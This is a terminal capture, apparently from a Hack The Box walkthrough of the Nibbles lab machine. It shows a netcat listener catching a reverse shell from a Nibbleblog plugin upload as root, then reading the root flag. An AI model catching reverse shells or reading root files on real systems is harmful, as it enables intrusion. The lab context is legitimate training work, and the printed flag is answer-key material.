 ┌──(root💀Chinchin)-[~/桌面/htb]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.9] from (UNKNOWN) [10.129.85.57] 43748
bash: cannot set terminal process group (1375): Inappropriate ioctl for device
bash: no job control in this shell
root@Nibbles:/var/www/html/nibbleblog/content/prilste/plugins/my_image#
ls
db.xml
image.php
image.txt
root@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image# ls
ls
db.xml
image.php
image.txt
root@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image# cat /root/root.txt
<nibbleblog/content/private/plugins/my_image# cat /root/root.txt
0c2d8308095445b875e5de800e51a778
root@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image#